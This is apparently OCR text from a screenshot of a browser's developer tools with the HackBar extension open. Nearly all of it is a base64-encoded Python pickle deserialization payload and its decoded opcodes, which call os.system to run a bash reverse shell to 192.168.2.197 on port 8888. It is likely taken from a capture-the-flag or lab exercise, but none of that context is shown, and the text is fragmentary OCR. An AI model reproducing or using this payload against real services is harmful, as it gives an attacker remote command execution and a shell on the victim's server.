 元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse HackBar superSearchPlusTools 5 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
STAKcDAKMFMnYmFzaCAtaSA%2bJiAvZGV2L3RjcC8xOTIuMTY4LjIuMTk3Lzg4ODggMD4mMScKcDEKMChnMApscDIKMChJMAp0cDMKMChnMwpJMApkcDQKMGNvcwpzeXN0ZW0KcDUKMGc1C
ihnMQp0Ui4=
I0
p0
0S'bash -i >& /dev/tcp/192.168.2.197/8888 0>&1'
p1
0(g0
lp2
0(I0
tp3
0(g3
I0
dp4
0cos
system
p5
0g5